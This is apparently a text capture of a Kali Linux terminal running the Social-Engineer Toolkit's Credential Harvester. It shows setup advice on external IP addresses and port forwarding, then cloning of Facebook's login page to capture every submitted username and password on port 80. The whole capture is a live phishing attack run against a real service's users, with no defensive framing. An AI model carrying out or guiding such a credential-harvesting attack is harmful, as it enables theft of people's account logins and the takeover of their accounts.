 root@kali: /home/krux
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ess, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: